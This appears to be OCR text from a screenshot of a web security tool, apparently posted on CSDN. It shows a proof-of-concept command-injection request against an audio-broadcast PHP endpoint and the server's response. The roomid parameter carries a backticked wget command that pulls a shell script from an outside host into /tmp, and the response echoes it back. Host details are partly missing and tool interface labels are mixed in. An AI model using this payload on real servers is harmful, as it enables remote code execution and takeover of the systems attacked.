 Request
数据包扫描
热加载
构造请求
1 GET /api/client/audiobroadcast/invite_one_member.php?callee=1&roomid=`wget+http:// /1.sh
+-O+/tmp/shell.sh` HTTP/1.1
2 Host ? : .20:7080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Responses
75bytes / 272ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Nov 2023 07:44:39 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=bbba267c7a07fb655d3018850cf819e2; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Frame-Options: SAMEORIGIN;
9 Referer-Policy: origin;
10 Content-Security-Policy: frame-ancestors 'self';
11 X-Permitted-Cross-Domain-Policies: 'master-only';
12 X-XSS-Protection: 1; mode=block;
13 X-Download-Options: SAMEORIGIN;
14 X-Content-Type-Options: nosniff;
15 Strict-Transport-Security: max-age=31536000;
16 Access-Control-Allow-Origin: *
17 Access-Control-Allow-Headers: *
18 Access-Control-Allow-Methods: *
19 Connection: close
20 Content-Type: text/html; charset=utf-8
21 Content-Length: 75
22
23 {"st":"0","roomid":"`wget http:\/\/4 \/1.sh -O \/tmp\/shell.sh`"}
CSDN @OidBoy_G